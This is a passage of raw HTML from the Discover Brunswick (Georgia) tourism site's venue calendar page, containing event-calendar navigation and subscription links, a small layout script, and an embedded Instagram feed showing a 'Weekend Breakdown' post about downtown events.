		href="https://discoverbrunswick.com/venue/historic-old-town-neighborhood/?eventDisplay=past"
		rel="prev"
		class="tribe-events-c-nav__prev tribe-common-b2 tribe-common-b1--min-medium"
		data-js="tribe-events-view-link"
		aria-label="Previous Events"
		title="Previous Events"
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-nav__prev-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
		<span class="tribe-events-c-nav__prev-label">
			Previous <span class="tribe-events-c-nav__prev-label-plural tribe-common-a11y-visual-hide">Events</span>		</span>
	</a>
</li>

		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--today">
	<a
		href="https://discoverbrunswick.com/venue/historic-old-town-neighborhood/"
		class="tribe-events-c-nav__today tribe-common-b2"
		data-js="tribe-events-view-link"
		aria-label="Click to select today&#039;s date"
		title="Click to select today&#039;s date"
	>
		Today	</a>
</li>

		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--next">
	<button
		class="tribe-events-c-nav__next tribe-common-b2 tribe-common-b1--min-medium"
		aria-label="Next Events"
		title="Next Events"
		disabled
	>
		<span class="tribe-events-c-nav__next-label">
			Next <span class="tribe-events-c-nav__next-label-plural tribe-common-a11y-visual-hide">Events</span>		</span>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-nav__next-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</button>
</li>
	</ul>
</nav>

		<div class="tribe-events-c-subscribe-dropdown__container">
	<div class="tribe-events-c-subscribe-dropdown">
		<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
			<button
				class="tribe-events-c-subscribe-dropdown__button-text tribe-common-c-btn--clear"
				aria-expanded="false"
				aria-controls="tribe-events-subscribe-dropdown-content"
				aria-label=""
			>
				Subscribe to calendar			</button>
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
		</div>
		<div id="tribe-events-c-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
			<ul class="tribe-events-c-subscribe-dropdown__list">
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://www.google.com/calendar/render?cid=webcal%3A%2F%2Fdiscoverbrunswick.com%2F%3Fical%3D1%26eventDisplay%3Dlist"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="webcal://discoverbrunswick.com/?ical=1&#038;eventDisplay=list"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.office.com/owa?path=/calendar/action/compose&#038;rru=addsubscription&#038;url=webcal%3A%2F%2Fdiscoverbrunswick.com%2F%3Fical%3D1%26eventDisplay%3Dlist&#038;name=Discover+Brunswick+Historic+Old+Town+Neighborhood+-+Discover+Brunswick"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.live.com/owa?path=/calendar/action/compose&#038;rru=addsubscription&#038;url=webcal%3A%2F%2Fdiscoverbrunswick.com%2F%3Fical%3D1%26eventDisplay%3Dlist&#038;name=Discover+Brunswick+Historic+Old+Town+Neighborhood+-+Discover+Brunswick"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://discoverbrunswick.com/venue/historic-old-town-neighborhood/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Export .ics file	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://discoverbrunswick.com/venue/historic-old-town-neighborhood/?outlook-ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Export Outlook .ics file	</a>
</li>
							</ul>
		</div>
	</div>
</div>

		<div class="tribe-events-after-html">
	
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</div>

	</div>
</div>

<script class="tribe-events-breakpoints">
	( function () {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views.breakpoints ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.events.views.breakpoints.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="cd5751fb-1982-41a0-af8c-48f0f5680733"]' );
			if ( ! container ) {
				return;
			}

			window.tribe.events.views.breakpoints.setup( container );
			completed = true;
			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script>
<script data-js='tribe-events-view-nonce-data' type='application/json'>{"_tec_view_rest_nonce_primary":"1e54ab130b","_tec_view_rest_nonce_secondary":""}</script>        
                        
                </div>
                
            </main>

            
                        <footer>
                <!-- Builder #footer --><style class="uk-margin-remove-adjacent">#footer\#0 .el-content{ font-size:18px; } #footer\#1 .el-content{ font-size:17px; } @media (max-width: 959px) { #footer\#2 { order: +1; } } @media (max-width: 959px) { #footer\#3 { order: -1; } } </style>
<div class="uk-section-default uk-section">
    
        
        
        
            
                
                    
                    <div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-grid-margin">
<div class="uk-width-1-1@m">
    
        
            
            
            
                
                    <div class="uk-panel uk-margin">
<div id="sb_instagram"  class="sbi sbi_mob_col_auto sbi_tab_col_2 sbi_col_5 sbi_width_resp sbi-theme sbi-default_theme sbi-style-regular" style="padding-bottom: 2px;width: 100%;" data-post-style="regular" data-feedid="sbi_17841403505303514#20"  data-res="auto" data-cols="5" data-colsmobile="auto" data-colstablet="2" data-num="20" data-nummobile="" data-header-size="small" data-item-padding="1" data-shortcode-atts="{}"  data-postid="2910" data-locatornonce="acdc129b19" data-options="{&quot;carousel&quot;:[true,true,true,5000,false,1],&quot;avatars&quot;:{&quot;discoverbrunswick&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.2885-19\/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQG78S7hedn5CSnphwr7LMU8fmwHcZRvFQDN7A_4U0IHGEqyt8zTMXel-7gdBXDGBgxh_QDZuHRG2A&amp;oh=00_Afoh_fxtetLPnlwGzeLAueJiKCdDWuTgT8_iZ_UV9FfaCQ&amp;oe=697A4D93&quot;,&quot;LCLdiscoverbrunswick&quot;:&quot;https:\/\/discoverbrunswick.com\/wp-content\/uploads\/sb-instagram-feed-images\/discoverbrunswick.webp&quot;},&quot;lightboxcomments&quot;:20,&quot;colsmobile&quot;:&quot;auto&quot;,&quot;colstablet&quot;:2,&quot;captionsize&quot;:18,&quot;captionlength&quot;:150}">

<div class="sb_instagram_header sbi_feed_type_user"  >
    <a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" title="@discoverbrunswick">
        <div class="sbi_header_text">
			<div class="sbi_header_img" 
      data-avatar-url="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <div class="sbi_header_img_hover">
            <svg  class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
            </svg>        </div>
        <img  src="/wp-content/uploads/2021/03/insta-profile-pic.jpg" alt="Historic Downtown Brunswick" width="84" height="84">
    </div>

            <div class="sbi_feedtheme_header_text">
				<div class="sbi_feedtheme_title_wrapper">
					<h3>
						discoverbrunswick					</h3>

											<p class="sbi_bio_info" >
							            <span class="sbi_posts_count" >
            <svg class="svg-inline--fa fa-image fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="image" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 448H48c-26.51 0-48-21.49-48-48V112c0-26.51 21.49-48 48-48h416c26.51 0 48 21.49 48 48v288c0 26.51-21.49 48-48 48zM112 120c-30.928 0-56 25.072-56 56s25.072 56 56 56 56-25.072 56-56-25.072-56-56-56zM64 384h384V272l-87.515-87.515c-4.686-4.686-12.284-4.686-16.971 0L208 320l-55.515-55.515c-4.686-4.686-12.284-4.686-16.971 0L64 336v48z"></path></svg>981        </span>
    
    
    
    
    
                                    <span class="sbi_followers" >
                    <svg class="svg-inline--fa fa-user fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="user" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M96 160C96 71.634 167.635 0 256 0s160 71.634 160 160-71.635 160-160 160S96 248.366 96 160zm304 192h-28.556c-71.006 42.713-159.912 42.695-230.888 0H112C50.144 352 0 402.144 0 464v24c0 13.255 10.745 24 24 24h464c13.255 0 24-10.745 24-24v-24c0-61.856-50.144-112-112-112z"></path></svg>6,486                </span>
            
                    
                    
                    
                    
        
    						</p>
					
				</div>

									
    <p class="sbi_bio">
        📍Downtown Brunswick, Georgia<br>
Come explore our historic waterfront community! There&#039;s no better place to live, work, eat, and play!<br>
📸#DiscoverBrunswick    </p>

							</div>

        </div>

    </a>

	</div>

    <div id="sbi_images" style="gap: 2px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18090854338992730" data-date="1769101767" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">WEEKEND BREAKDOWN ✨<br><br>Your go-to guide for what’s happening in Downtown Brunswick this weekend!<br><br>Whether you’re planning a night out, a family-friendly outing, or a full weekend downtown, we’ve got it all in one place.<br><br>⬅️ Swipe through to see what’s happening each day.<br>💾 Save this post for later<br>📸 Tag @discoverbrunswick while you’re out!<br>#DiscoverBrunswick #DowntownBrunswick #BrunswickGA #CoastalGeorgia #weekendvibes</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DT0iE3ojuYP/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 22                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra5-2.cdninstagram.com/v/t51.82787-15/620843402_18429529192116844_3995654756933004723_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=EV7YqrHDG5gQ7kNvwEHZwqu&#038;_nc_oc=AdluywhhgoMRF0BusG83GF0MIgrHtrhc0t3kYee1JS-Ir08uc9jT95E8c4UKliNO-dhPVdgNGX4tYU1u5RXtwdwJ&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_Afrcbq_dfA1j_oY32BwrepE0pXgVCccvuylQthvmta7J3g&#038;oe=697A456B" data-lightbox-sbi="" data-title="WEEKEND BREAKDOWN ✨&lt;br&gt;
&lt;br&gt;
Your go-to guide for what’s happening in Downtown Brunswick this weekend!&lt;br&gt;
&lt;br&gt;
Whether you’re planning a night out, a family-friendly outing, or a full weekend downtown, we’ve got it all in one place.&lt;br&gt;
&lt;br&gt;
⬅️ Swipe through to see what’s happening each day.&lt;br&gt;
💾 Save this post for later&lt;br&gt;
📸 Tag @discoverbrunswick while you’re out!&lt;br&gt;
#DiscoverBrunswick #DowntownBrunswick #BrunswickGA #CoastalGeorgia #weekendvibes" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/620843402_18429529192116844_3995654756933004723_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EV7YqrHDG5gQ7kNvwEHZwqu&amp;_nc_oc=AdluywhhgoMRF0BusG83GF0MIgrHtrhc0t3kYee1JS-Ir08uc9jT95E8c4UKliNO-dhPVdgNGX4tYU1u5RXtwdwJ&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afrcbq_dfA1j_oY32BwrepE0pXgVCccvuylQthvmta7J3g&amp;oe=697A456B&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/619515304_18429529201116844_886992950522718158_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=_QWSSTTzDLgQ7kNvwH9sd2P&amp;_nc_oc=Adn9dJIrp-Zoao0b9KtEPtoKr8TLTz-wVHzH2vdoJ7dLA7nofDMMtTGvXioPeSAtK7ddR8d4OKYH_Wt61K66sv21&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfrWmcweTgXK42e8u-T2-PfjTH9ksj5xpSI38SPHWgnBHQ&amp;oe=697A4060&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/619611929_18429529210116844_8065985525274451906_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HXfXOTIJCQ0Q7kNvwHkQkLQ&amp;_nc_oc=Adma1jgZkdO5Daz39f0YTCKVpolFK82Wz1867rXITF2SF9Idjh2ZpyjupWUh1nEBcG_E0CQgqwesqcrTp2Q7VgqM&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfpdDLWt8V1SyGMa74WiRG14RgPBnAgxxAiTbxEzrOVzhw&amp;oe=697A2FE6&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/621580794_18429529219116844_6892946342820768175_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EFWrbgMvnz8Q7kNvwGcPT_p&amp;_nc_oc=AdkoaN1Hnb7hO44lllwK9yQgG8VjOflY3axd-ya02RVRgIL0SVDUXB6x47LWHXor3q7MeLb1CrhPUUieHNTfGcbX&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afq99Zaq1vgMd8WQg9NuFHGCSeftK2pnaXYm2FNkZXdXkQ&amp;oe=697A2ED4&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/620483538_18429529228116844_4416502861350340786_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=SpnurGzmCZkQ7kNvwHbvMe2&amp;_nc_oc=AdmLFmJcS8dA6mVOGB-k6zhNCdNfOPZUz4zQiTFioC1y0GQb8lwumE82V07E9xMYjoxl5wfngziMZLE13zN_2TEg&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfptUBqTvYkuMflaKb6OsQckam5Z0HNFovt9qrABhFoEDA&amp;oe=697A2BA7&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18090854338992730" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DT0iE3ojuYP/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQG78S7hedn5CSnphwr7LMU8fmwHcZRvFQDN7A_4U0IHGEqyt8zTMXel-7gdBXDGBgxh_QDZuHRG2A&amp;oh=00_Afoh_fxtetLPnlwGzeLAueJiKCdDWuTgT8_iZ_UV9FfaCQ&amp;oe=697A4D93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DT0iE3ojuYP/" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t51.82787-15/620843402_18429529192116844_3995654756933004723_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=EV7YqrHDG5gQ7kNvwEHZwqu&#038;_nc_oc=AdluywhhgoMRF0BusG83GF0MIgrHtrhc0t3kYee1JS-Ir08uc9jT95E8c4UKliNO-dhPVdgNGX4tYU1u5RXtwdwJ&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_Afrcbq_dfA1j_oY32BwrepE0pXgVCccvuylQthvmta7J3g&#038;oe=697A456B" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/620843402_18429529192116844_3995654756933004723_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EV7YqrHDG5gQ7kNvwEHZwqu&amp;_nc_oc=AdluywhhgoMRF0BusG83GF0MIgrHtrhc0t3kYee1JS-Ir08uc9jT95E8c4UKliNO-dhPVdgNGX4tYU1u5RXtwdwJ&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afrcbq_dfA1j_oY32BwrepE0pXgVCccvuylQthvmta7J3g&amp;oe=697A456B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/620843402_18429529192116844_3995654756933004723_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EV7YqrHDG5gQ7kNvwEHZwqu&amp;_nc_oc=AdluywhhgoMRF0BusG83GF0MIgrHtrhc0t3kYee1JS-Ir08uc9jT95E8c4UKliNO-dhPVdgNGX4tYU1u5RXtwdwJ&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afrcbq_dfA1j_oY32BwrepE0pXgVCccvuylQthvmta7J3g&amp;oe=697A456B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/620843402_18429529192116844_3995654756933004723_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EV7YqrHDG5gQ7kNvwEHZwqu&amp;_nc_oc=AdluywhhgoMRF0BusG83GF0MIgrHtrhc0t3kYee1JS-Ir08uc9jT95E8c4UKliNO-dhPVdgNGX4tYU1u5RXtwdwJ&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afrcbq_dfA1j_oY32BwrepE0pXgVCccvuylQthvmta7J3g&amp;oe=697A456B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/620843402_18429529192116844_3995654756933004723_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIj